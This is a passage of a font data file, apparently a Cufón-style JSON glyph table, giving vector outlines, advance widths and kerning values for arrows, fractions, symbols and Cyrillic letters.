d":"26,-189v0,-30,21,-57,61,-59v27,-1,57,28,57,58v1,29,-23,58,-59,60v-30,1,-59,-24,-59,-59xm226,-246v6,-4,15,0,13,8v0,2,-8,13,-23,33r-151,199v-6,4,-16,0,-14,-8xm95,-230v-27,-8,-51,10,-52,42v0,22,16,40,44,41v21,0,40,-16,40,-42v0,-20,-11,-35,-32,-41xm147,-61v-3,-33,26,-59,59,-62v29,-2,58,25,59,61v1,28,-26,56,-60,58v-27,1,-56,-26,-58,-57xm164,-71v-6,26,11,48,43,49v21,0,39,-15,41,-43v0,-22,-15,-41,-42,-41v-21,0,-37,12,-42,35xm286,-62v-2,-33,26,-60,59,-62v28,-2,59,24,59,61v0,29,-25,57,-60,58v-27,2,-56,-25,-58,-57xm304,-72v-6,27,12,48,43,50v21,1,39,-16,40,-44v1,-22,-15,-41,-42,-41v-21,0,-35,12,-41,35","w":438},"\u2032":{"d":"18,-198v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4","w":79},"\u2033":{"d":"19,-198v17,-35,13,-46,27,-49v8,2,10,5,9,12v-12,13,-19,30,-33,41v-2,0,-2,-1,-3,-4xm81,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-12,21,-19,13v0,-1,5,-17,19,-45","w":118},"\u203c":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2xm96,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm90,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":149},"\u203e":{"d":"33,-234r79,-1v8,0,14,19,1,19r-85,0v-14,-4,-7,-18,5,-18","w":147},"\u207f":{"d":"61,-176v-38,0,-45,44,-41,88v0,1,-1,3,-3,3v-9,-23,0,-64,-3,-93v-1,-6,5,-6,6,-3r0,19v32,-38,88,-19,88,25v0,17,4,41,-3,52v-8,-33,7,-91,-44,-91","w":138},"\u2105":{"d":"228,-246v7,-2,13,-1,14,8r-178,232v-6,4,-15,-1,-13,-9xm9,-188v-4,-46,68,-82,100,-40v-7,13,-25,-16,-43,-9v-25,-2,-45,20,-48,49v-4,40,56,65,87,35v2,0,3,2,4,5v0,4,-7,12,-26,17v-40,11,-71,-21,-74,-57xm169,-63v-1,-28,27,-58,58,-57v75,-1,73,111,1,115v-30,1,-58,-28,-59,-58xm226,-111v-25,0,-47,18,-47,49v-1,24,20,47,49,47v23,0,47,-18,47,-49v0,-23,-23,-47,-49,-47","w":310},"\u2113":{"d":"52,-205v-4,-46,67,-58,76,-13v4,22,-4,28,-20,52r-39,59v2,33,-13,102,32,80v4,0,7,3,8,9v-11,27,-57,12,-57,-23r0,-41v-15,22,-19,32,-27,31v-5,0,-7,-3,-8,-10r35,-52r0,-92xm69,-139v30,-47,43,-55,42,-72v0,-9,-7,-19,-22,-19v-32,0,-17,59,-20,91","w":148},"\u2126":{"d":"17,-127v0,-58,56,-121,123,-121v58,0,124,55,122,121v-1,37,-12,75,-46,95r0,10v18,-3,57,1,33,17r-86,0v-4,0,-7,-3,-8,-9v1,-5,3,-8,7,-8v13,0,33,-9,54,-29v67,-66,15,-180,-79,-180v-50,0,-105,49,-104,105v0,50,33,94,88,105v9,2,3,19,-4,17r-84,0v-14,-1,-11,-18,-1,-18r32,0r0,-7v-27,-19,-47,-58,-47,-98","w":300},"\u212e":{"d":"12,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm162,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":206},"\u215b":{"d":"201,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-16,-1,-14,-9xm49,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm184,-79v-27,-15,-17,-58,16,-58v29,0,44,41,15,60v37,21,24,71,-18,73v-36,0,-53,-56,-13,-75xm200,-80v29,2,34,-46,5,-51v-38,-3,-41,48,-5,51xm230,-33v6,-23,-9,-40,-32,-42v-16,-1,-29,12,-32,32v-3,34,55,49,64,10","w":263},"\u215c":{"d":"208,-248v8,-2,13,-2,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-15,-1,-13,-9xm191,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm212,-131v-31,-7,-43,44,-10,50v16,4,30,-6,30,-24v0,-13,-7,-23,-20,-26xm237,-33v5,-23,-8,-40,-31,-42v-16,-1,-31,12,-33,32v-3,34,55,49,64,10xm21,-231v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4","w":267},"\u215d":{"d":"219,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-7,4,-16,0,-14,-9xm201,-79v-26,-15,-16,-58,16,-58v30,0,45,41,15,60v38,21,25,72,-17,73v-36,1,-54,-55,-14,-75xm223,-131v-31,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm248,-33v11,-41,-51,-58,-63,-17v-6,21,9,41,32,41v14,0,27,-8,31,-24xm17,-149v0,37,64,34,65,-7v1,-27,-28,-37,-61,-33v-8,-12,-1,-39,-3,-57v15,-5,43,0,63,-2v3,1,5,6,-1,6r-55,0r0,46v37,-4,62,7,64,40v3,38,-60,56,-76,15v-3,-7,-7,-15,0,-17v2,0,4,3,4,9","w":275},"\u215e":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm182,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm204,-131v-32,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm228,-33v7,-22,-8,-42,-31,-42v-43,0,-42,64,0,66v14,0,26,-8,31,-24xm21,-247v23,3,59,-7,75,4r-75,131v-2,0,-3,-2,-3,-4r68,-125v-22,-1,-49,3,-67,-2v0,-2,1,-4,2,-4","w":262},"\u2190":{"d":"96,-173v6,1,9,3,8,9v-4,10,-43,27,-54,37r258,0v11,0,9,16,1,15r-258,0r52,34v2,6,0,14,-8,12v-3,-1,-26,-17,-72,-45v-15,-9,-6,-13,11,-23v40,-24,60,-39,62,-39","w":338},"\u2191":{"d":"31,-195v14,-17,29,-80,53,-35v23,43,38,57,38,64v-7,14,-13,5,-23,-10r-23,-37r0,258v0,4,-2,6,-7,7v-5,-1,-8,-4,-8,-8r0,-258v-19,20,-31,78,-46,46v0,-2,4,-12,16,-27","w":146},"\u2192":{"d":"313,-117v-30,22,-85,56,-82,51v-6,-1,-7,-3,-7,-9v1,-8,43,-28,54,-37r-259,0v-4,0,-6,-2,-7,-8v1,-5,3,-7,6,-7r260,0r-54,-34v0,-7,-1,-11,7,-12r81,50","w":335},"\u2193":{"d":"67,49v-19,-16,-59,-84,-54,-82v5,-12,15,-7,21,8r25,38r-1,-256v0,-7,13,-9,16,0r-1,257v14,-17,21,-41,39,-54v16,10,4,14,-9,36r-31,51v-2,2,-3,2,-5,2","w":142},"\u2194":{"d":"285,-126v-36,-25,-51,-25,-54,-39v12,-18,18,1,53,21v29,17,50,20,26,36v-46,31,-63,43,-73,43v-14,-10,-3,-14,15,-25r35,-21r-239,0r56,35v0,7,0,11,-8,12r-80,-50v-3,-7,2,-9,10,-14v43,-26,66,-41,70,-43v15,7,8,13,-8,22r-41,23r238,0","w":344},"\u2195":{"d":"58,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-37r0,231v13,-17,21,-40,37,-54v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r23,37r0,-234v-13,21,-27,56,-39,56v-4,0,-6,-2,-7,-8v1,-4,19,-27,45,-72","w":145},"\u21a8":{"d":"63,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-36r0,228v13,-17,21,-39,37,-52v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r24,38r0,-234r-35,54v-6,2,-11,2,-12,-7v1,-4,19,-27,45,-72","w":154},"\u221f":{"d":"15,-205v-1,-13,16,-11,16,-4r0,188r187,0v4,0,7,3,8,9v-2,5,-4,8,-8,8r-196,0v-4,0,-7,-3,-7,-9r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-39,39,-82,84,-82v41,0,84,34,84,82r0,155v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-7r0,-141v2,-53,-26,-78,-67,-78v-39,0,-67,26,-67,78r0,140v0,4,-2,7,-8,8v-6,-1,-9,-5,-9,-9r0,-153","w":214},"\u2260":{"d":"78,-123v-19,-4,-50,10,-54,-10v6,-18,35,-5,54,-9v-4,-15,3,-44,15,-25r0,25v19,3,52,-9,56,10v-5,19,-37,5,-56,9r0,39v18,3,53,-7,56,9v-4,20,-37,6,-56,10v4,16,-4,47,-15,25r0,-25v-19,-4,-52,11,-54,-11v4,-14,37,-6,54,-8r0,-39","w":180},"\u2261":{"d":"27,-113r136,-1v10,0,12,17,1,20r-141,0v-13,-4,-9,-19,4,-19xm27,-181r136,-1v9,0,13,19,1,19r-141,0v-13,-3,-8,-18,4,-18xm27,-44r135,-1v9,0,13,19,1,19r-141,0v-14,-4,-7,-18,5,-18","w":204},"\u0401":{"d":"50,-278v-12,-1,-11,-17,1,-17v12,1,10,17,-1,17xm92,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm144,-248v6,0,9,4,10,10v-1,5,-5,8,-11,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,93r130,0v4,0,5,4,6,10v-2,5,-3,8,-7,8r-137,0v-6,-1,-9,-4,-9,-9r0,-226v1,-6,4,-9,9,-9r135,0","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"179,-161v-40,-1,-72,29,-72,76r0,71v-1,14,-18,13,-18,0r0,-218r-71,0v-12,0,-12,-17,-3,-18r163,0v13,1,15,17,0,18r-71,0r0,86v56,-65,157,-26,157,58v0,42,-43,86,-85,84v-11,-6,-10,-20,9,-18v77,-12,79,-136,-9,-139","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"144,-250v5,0,7,2,8,8v-1,6,-4,9,-9,9r-118,0r0,219v0,14,-17,12,-18,0r0,-226v0,-6,2,-9,7,-10r130,0xm66,-282v2,-4,30,-55,39,-25v-4,6,-31,54,-39,25","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v-3,-91,113,-162,192,-100v4,6,2,15,-8,14v-49,-28,-108,-26,-144,21v-15,20,-21,40,-21,57r128,0v5,0,6,2,7,8v-1,6,-3,10,-8,10r-127,0v7,79,96,121,166,76v7,1,10,4,9,10v0,7,-14,15,-42,23v-80,23,-149,-40,-152,-119","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-15v-21,0,-40,17,-40,44v0,19,11,33,34,41v31,-1,73,38,69,72v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,37,-5,37,8v0,9,-5,11,-15,10r0,210v10,-1,16,1,14,13v-8,18,-76,-5,-32,-13r0,-210r-7,0","w":94,"k":{"\u0458":51}},"\u0407":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm25,-239v0,-13,26,-7,39,-8v6,1,8,3,8,8v-2,9,-6,11,-15,10r0,207v16,-3,23,14,7,18v-14,-2,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207v-9,0,-14,0,-15,-10","w":115,"k":{"\u0458":57}},"\u0408":{"d":"83,-22v31,0,57,-21,57,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-75,-34,-73,-74v0,-7,3,-10,10,-9v6,0,8,6,8,17v0,20,31,48,57,48","w":179},"\u0409":{"d":"259,-133v81,-1,84,125,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,13,41,-27r0,-195v0,-6,2,-9,7,-10r130,0v5,0,8,2,8,8r0,109r64,0xm306,-70v0,-24,-19,-46,-54,-46r-57,0r0,94v54,1,111,7,111,-48","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"218,-133v83,-2,81,124,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-102r-109,0r0,102v-1,14,-17,13,-18,0r0,-225v0,-7,3,-11,10,-11v5,0,8,3,8,9r0,108r109,0r0,-106v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,108r64,0xm264,-70v0,-25,-20,-46,-53,-46r-57,0r0,94v53,0,110,8,110,-48","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"179,-161v-41,0,-72,29,-71,82r0,65v0,14,-16,12,-17,0r0,-218r-72,0v-13,0,-12,-18,-2,-18r162,0v13,1,15,17,0,18r-71,0r0,91v41,-71,166,-31,158,55r0,72v0,13,-18,12,-18,2r0,-67v2,-53,-26,-82,-69,-82","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227xm69,-279v2,-4,29,-53,39,-25v-5,6,-32,56,-39,25","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v7,-6,14,-2,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55xm172,-302v3,11,-24,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,26,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"17,-249v6,1,9,4,9,8r0,220r134,0r0,-221v0,-4,3,-6,9,-7v6,1,9,4,9,8r0,230v0,4,-3,7,-9,7r-67,0v-3,20,8,56,-9,61v-19,-6,-5,-41,-9,-61r-67,0v-6,-1,-9,-3,-9,-8r0,-229v0,-5,3,-7,9,-8","w":199},"\u0410":{"d":"86,-242v11,-12,14,-1,21,17r81,213v-7,14,-15,7,-22,-12r-31,-80r-83,0r-37,97v-5,6,-20,2,-14,-7xm60,-121r67,0r-34,-92","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"151,-81v0,36,-31,76,-71,77r-62,0v-6,-1,-10,-4,-10,-9r0,-228v0,-5,3,-9,9,-9r116,0v8,2,11,17,-3,17r-103,0r0,76r54,0v32,-4,70,37,70,76xm134,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","k":{"\u0458":38}},"\u0412":{"d":"102,-143v70,32,57,131,-24,139r-60,0v-6,-1,-8,-4,-8,-9r0,-225v4,-18,35,-8,53,-9v49,-4,83,68,39,104xm27,-147v42,3,76,-3,77,-42v1,-32,-36,-46,-77,-41r0,83xm27,-22v56,4,102,-4,103,-54v1,-45,-48,-59,-103,-53r0,107","w":175,"k":{"\u0458":44}},"\u0413":{"d":"146,-250v6,-1,5,5,8,9v-1,6,-4,8,-9,8r-118,0r0,222v0,4,-5,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-227v0,-6,2,-9,7,-10r130,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"29,-24v18,-9,25,-15,26,-41r0,-174v0,-6,3,-9,8,-10r121,0v4,0,8,3,8,9r0,218v10,0,23,-1,22,8v-3,22,9,63,-9,70v-17,-7,-4,-41,-8,-61r-171,0v-4,21,9,54,-9,61v-6,-1,-8,-4,-8,-7v7,-27,-18,-75,20,-73xm72,-231r0,170v0,13,-4,27,-13,39r116,0r0,-209r-103,0","w":236},"\u0415":{"d":"156,-249v5,0,8,3,9,10v-1,5,-4,8,-10,8r-126,0r0,98r93,0v8,0,12,17,1,17r-94,0r0,94r129,0v4,0,6,4,7,10v-2,5,-3,8,-7,8r-138,0v-6,-1,-9,-4,-9,-9r0,-227v1,-6,5,-9,13,-9r132,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"152,-242v0,-4,4,-8,10,-8v6,2,9,4,9,8r0,115v29,-15,87,-110,91,-108v10,-9,23,-14,39,-14v15,0,14,16,3,18v-20,-4,-29,8,-43,26r-50,65r99,121v1,17,-10,16,-21,2r-89,-109v-9,9,-18,14,-29,17r0,98v-2,9,-18,9,-19,-2r0,-96v-9,-1,-19,-7,-30,-16r-97,119v-19,0,-14,-11,-1,-27r88,-107r-62,-81v-11,-17,-39,3,-41,-25r0,13v3,-12,4,-16,14,-16v22,0,38,12,53,32r63,84r13,7r0,-116","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-33,28,-64,69,-66v31,-1,62,29,64,66v0,21,-11,40,-32,58v59,35,28,122,-35,122v-32,0,-66,-29,-66,-68v0,-4,4,-8,10,-8v6,0,9,6,9,20v0,51,96,51,95,-12v0,-31,-27,-46,-67,-46v-13,0,-10,-20,0,-18v81,14,90,-89,19,-96v-27,-3,-48,30,-49,54v-7,7,-16,5,-17,-6","w":166,"k":{"\u0458":41}},"\u0418":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1xm157,-302v3,11,-25,36,-48,35v-21,-1,-39,-11,-46,-36v5,-13,18,-10,22,5v17,19,46,15,54,-10v6,-6,19,-2,18,6","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"186,-250v5,0,8,2,8,8r0,228v-1,14,-17,13,-18,0r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,12,41,-27r0,-195v0,-6,2,-9,7,-10r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"212,-201v-63,134,-73,191,-92,197v-6,0,-10,-10,-17,-26r-75,-165r0,183v-2,10,-16,11,-17,-2r0,-223v1,-8,3,-12,9,-11v5,0,9,5,11,15r89,197r94,-209v6,-6,15,-4,15,8r0,223v0,13,-17,12,-17,2r0,-189","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v1,5,-6,7,-12,6v-3,-1,-5,-3,-5,-8r0,-102r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-223","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123xm129,-231v-53,-2,-105,46,-105,106v0,52,46,103,107,103v52,0,102,-47,102,-104v0,-53,-46,-103,-104,-105","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"19,-247r153,0v5,1,8,3,8,7r0,229v0,3,-6,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,3,-10,7,-10","w":208,"k":{"\u0458":42}},"\u0420":{"d":"142,-182v2,55,-49,81,-116,72r0,98v-2,11,-18,10,-18,-2r0,-224v1,-7,3,-11,7,-11r61,0v29,-3,66,32,66,67xm124,-180v3,-42,-46,-57,-98,-51r0,103v53,3,96,0,98,-52","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v-5,-85,111,-162,191,-100v3,6,1,13,-7,12v-13,-1,-49,-19,-63,-16v-49,-4,-103,49,-103,104v0,76,94,135,167,85v7,1,8,4,8,10v0,7,-14,15,-42,23v-78,23,-146,-41,-151,-118","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"14,-248r163,0v10,2,12,17,-2,17r-70,0r0,219v-2,11,-18,10,-18,-2r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v6,-6,15,-1,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v4,-51,47,-92,114,-97v0,-11,-1,-26,9,-25v13,1,8,13,9,25v55,1,117,48,114,98v-3,47,-44,87,-100,95v-27,-5,1,28,-27,26v-8,-1,-4,-16,-5,-25v-53,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,41,46,82,96,84r0,-168xm142,-43v41,2,98,-40,95,-87v-3,-40,-40,-77,-95,-81r0,168","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"91,-127r-86,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,13,-2,13,8v-22,34,-61,78,-86,113r85,109v1,18,-15,16,-19,2r-77,-98r-83,107v-6,5,-16,-1,-14,-9","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-240v1,-13,18,-9,18,-1r0,219r133,0r0,-218v1,-13,18,-10,17,0r0,218v12,2,24,-5,26,8v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-166,0v-6,-1,-10,-4,-10,-8r0,-227","w":222},"\u0427":{"d":"95,-93v39,0,70,-28,70,-82r0,-64v0,-14,18,-13,18,-1r0,226v-1,14,-18,11,-18,1r0,-100v-41,71,-165,32,-157,-55r0,-72v0,-12,18,-11,18,-2r0,67v-2,53,26,82,69,82","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-13,18,-7,18,0r0,220r84,0r0,-220v1,-11,14,-11,17,0r0,220r84,0r0,-221v2,-8,18,-11,18,4r0,226v0,4,-4,9,-10,9r-202,0v-6,-1,-9,-5,-9,-9r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-241v0,-13,17,-9,17,-1r0,219r84,0r0,-218v1,-12,14,-11,17,-1r0,219r84,0r0,-220v2,-9,17,-10,17,4r0,216v12,1,23,-4,25,9v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-217,0v-6,-1,-9,-5,-9,-9r0,-227","w":268},"\u042a":{"d":"204,-80v0,36,-32,76,-71,76r-62,0v-6,-1,-9,-4,-9,-9r0,-219v-18,-3,-51,8,-55,-9v6,-17,45,-6,66,-9v4,0,7,4,7,11r0,82r54,0v32,-3,70,37,70,77xm187,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"154,-81v0,36,-30,76,-71,76r-62,0v-6,-1,-8,-4,-8,-9r0,-230v3,-9,17,-10,17,4r0,83r54,0v32,-4,70,37,70,76xm185,-242v1,-6,4,-8,9,-8v6,1,9,4,9,9r0,228v0,12,-19,11,-18,1r0,-230xm137,-82v0,-30,-21,-58,-59,-58r-48,0r0,117v59,5,107,-5,107,-59","w":224,"k":{"\u0458":38}},"\u042c":{"d":"154,-81v1,36,-31,76,-71,77r-62,0v-6,-1,-9,-4,-9,-9r-1,-229v2,-9,18,-13,19,2r0,83r53,0v32,-3,70,38,71,76xm137,-81v2,-47,-